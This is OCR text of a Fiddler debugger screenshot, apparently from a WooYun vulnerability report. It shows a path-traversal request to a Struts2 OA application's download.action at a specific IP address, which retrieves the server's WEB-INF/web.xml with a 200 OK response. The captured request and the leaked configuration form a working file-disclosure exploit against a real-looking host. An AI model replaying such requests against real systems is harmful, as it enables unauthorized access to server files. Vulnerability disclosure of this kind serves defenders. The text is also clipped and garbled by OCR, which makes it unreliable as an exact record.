 Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Inspectors AutoResponder Composer Log Filters Timeline
TextView WebForms HexView Auth Cookies Raw JSON XML
- 记事本
格式(O) 查看(V) 帮助(H)
200 OK
pache-Coyote/1.1
isposition: attachment;filename=web.xml
n: close
ype: application/octet-stream
ength: 3010
21 Apr 2015 15:33:26 GMT
sion="1.0" encoding="UTF-8"?>
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
tp://java.sun.com/xml/ns/javaee"
="http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
aLocation="http://java.sun.com/xml/ns/javaee
va.sun.com/xml/ns/javaee/web-app_2_5.xsd" id="WebApp_ID" version="2.5">
y-name>oa</display-name>
>
er-name>struts2</filter-name>
er-
apache.struts2.dispatcher.ng.filter.StrutsPrepareAndExecuteFilter</filter
r>
-mapping>
er-name>struts2</filter-name>
pattern>/*</url-pattern>
r-mapping>
>
er-name>NoLoginFilter</filter-name>
er-class>com.terner.comm.LoginFilter</filter-class>
r>
-mapping>
er-name>NoLoginFilter</filter-name>
pattern>/addressee/*</url-pattern>
er-mapping>
-mapping>
er-name>NoLoginFilter</filter-name>
pattern>/bulletina/*</url-pattern>
tp://219.153.125.65:8080/oa/fileUpload/fileUploadDemo/download.action?filePath=/usr/jboss-4.2.2.GA/server/
219.153.125.65:8080
tion: keep-alive
: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
gent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safar
-Encoding: gzip, deflate, sdch
-Language: zh-CN,zh;q=0.8
press Ctrl+Enter to highlight all) View in Notepad
axView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON
.1 200 OK
: Apache-Coyote/1.1
t-Disposition: attachment;filename=web.xml
tion: close
t-Type: application/octet-stream
t-Length: 3010
Tue, 21 Apr 2015 15:33:26 GMT
version="1.0" encoding="UTF-8"?>
pp xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.co
DDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
Capturing All Processes 1 / 4,662 http://219.153.125.65:8080/oa/fileUpload/fileUploadDemo/download.action?filePath=/usr/jboss-4.2.2.GA/server/default/./deploy/oa.war/WEB-INF/web.xml&fileName=web.xml